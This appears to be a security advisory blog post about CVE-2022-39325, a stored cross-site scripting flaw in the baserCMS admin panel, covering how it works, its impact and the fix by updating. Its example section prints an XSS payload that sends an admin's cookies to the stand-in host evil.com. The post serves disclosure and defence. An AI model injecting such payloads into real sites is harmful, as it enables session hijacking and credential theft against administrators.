
baserCMS is a popular content management system (CMS) from Japan. It allows users to build and manage websites easily, with a special focus on Japanese language support. But if you're using baserCMS, you need to know about a serious security issue found in 2022: CVE-2022-39325.
What Is CVE-2022-39325?
This CVE highlights a cross-site scripting (XSS) vulnerability that affects the management panel (admin area) of baserCMS. Cross-site scripting lets attackers inject malicious scripts into web pages viewed by other users. These scripts can steal cookies, hijack sessions, or trick users into revealing sensitive information.
The vulnerability is especially risky if your baserCMS panel is used by a large or undefined number of administrators or editors.
How Does the Vulnerability Work?
In vulnerable versions, baserCMS did not properly sanitize user input in some admin panel fields. When a user entered JavaScript or HTML in those fields, the code would execute the next time anyone viewed that data in the management system.
Example Attack Scenario
An attacker with access to a lower-privileged account could input the following malicious payload into a page title or some other input field in the admin panel:
<script>alert('XSS Vulnerability!');</script>
When another (perhaps higher-privileged) admin views the affected page or section, the script would run in their browser, showing a harmless popup in this case—but in real-world attacks, it could be used to steal login credentials.
Example Exploit Code
Suppose an attacker creates a new post, page, or category in the admin system where the "Title" field allows unsanitized HTML/JavaScript:
<!-- Malicious input injected into the Title field -->
<script>
// This example sends user cookie to attacker's server
new Image().src='http://evil.com/stealcookie.php?cookie='+document.cookie;
</script>
When an admin visits the listing page showing this item, their cookies are silently sent to the attacker's server.
Phishing: The malicious code can display fake login forms or content inside the admin UI.
- Privilege Escalation: If the attacker starts with a low-privilege account, they can potentially compromise higher-access accounts.
Affected Versions
This issue affects various older versions of baserCMS—see the advisory for detailed version info. In general, if you haven't updated since October 2022, you should assume your system is at risk.
No Workarounds Available
There are no known workarounds to protect vulnerable installations aside from updating. Disabling parts of the admin panel or filtering output is not guaranteed to fix the issue.
Solution: Update Now
The only solution is to upgrade baserCMS to the latest version. The maintainer has patched this vulnerability.
Check which version of baserCMS you're running.
2. Visit the official download page: https://basercms.net/
References
- Official GitHub Security Advisory: GHSA-hhjq-8h5w-v43c
- NVD Entry: CVE-2022-39325
- Official baserCMS Website: https://basercms.net/
In Summary
If your site uses baserCMS, CVE-2022-39325 is a real threat. XSS vulnerabilities like this are easy for attackers to exploit and can lead to full admin compromise. There’s no easy fix except updating—so don’t delay. Upgrade your baserCMS installation today and keep your website and data safe.
If you have questions or concerns, check the links above for help and detailed instructions. Stay secure!
Timeline
Published on: 11/25/2022 20:15:00 UTC
Last modified on: 12/01/2022 17:34:00 UTC